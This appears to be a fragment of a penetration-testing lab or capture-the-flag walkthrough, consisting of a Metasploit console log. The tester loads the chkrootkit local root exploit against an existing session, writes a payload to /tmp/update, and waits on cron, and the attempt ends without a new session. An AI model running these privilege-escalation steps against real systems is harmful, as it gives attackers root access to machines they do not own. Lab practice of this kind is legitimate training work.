 [*] Backgrounding session 1...
msf5 exploit(multi/handler) > search chkrootkit
Matching Modules
================
# Name Disclosure Date Rank
- ---- --------------- ----
0 exploit/unix/local/chkrootkit 2014-06-04 manual
msf5 exploit(multi/handler) > use 0
msf5 exploit(unix/local/chkrootkit) > set session 1
session => 1
msf5 exploit(unix/local/chkrootkit) > run
[-] Handler failed to bind to 192.168.0.104:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
^C[*] Exploit completed, but no session was created.
msf5 exploit(unix/local/chkrootkit) > options